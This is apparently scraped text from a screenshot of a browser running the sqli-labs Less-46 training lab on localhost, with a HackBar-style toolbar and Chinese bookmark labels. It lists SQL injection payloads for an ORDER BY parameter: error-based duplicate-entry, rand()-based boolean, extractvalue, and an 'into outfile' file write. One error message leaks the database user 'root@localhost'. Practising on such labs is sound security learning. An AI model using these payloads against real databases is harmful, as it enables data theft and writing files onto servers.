 127.0.0.1/sqli-labs/Less-46/?sort=(select count(*) from information_sc Search
翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Vie
SQL XSS Encryption Encoding Other
URL
URL
cute
(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2)))
rand(ascii(left(database(),1))=115) limit 0,1
1 limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
1%20into%20outfile%20"c:\\wamp\\www\\sqllib\\test.txt"
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'it is a test